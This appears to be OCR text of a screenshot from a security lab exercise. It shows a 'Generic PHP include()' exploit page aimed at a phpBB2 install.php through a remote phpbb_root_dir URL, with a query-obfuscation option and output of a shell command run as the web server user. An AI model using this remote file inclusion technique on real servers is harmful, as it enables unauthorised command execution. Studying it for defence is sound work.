 Generic PHP include() exploit - by snooq [ jinyean@hotmail.com ] - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.4.100/phpBB2/install.php?phpbb_root_dir=http:// Go Links giac giac-DMZ Firewall My Portal »
Y! Search Y! » Norton AntiVirus
800x600 1024x768 Upload Download Check this to obfuscate the query string with hex encoding.
# ps -ef | grep http
root 8155 1 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8156 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8157 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8158 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8159 8155 0 22:14 ? 00:00:01 /usr/local/apache/bin/httpd
nobody 8160 8155 0 22:14 ? 00:00:01 /usr/local/apache/bin/httpd
nobody 8164 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8165 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8166 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8201 8159 0 22:24 ? 00:00:00 sh -c ps -ef | grep http
nobody 8203 8201 0 22:24 ? 00:00:00 grep http
Command to execute: submit
Done Internet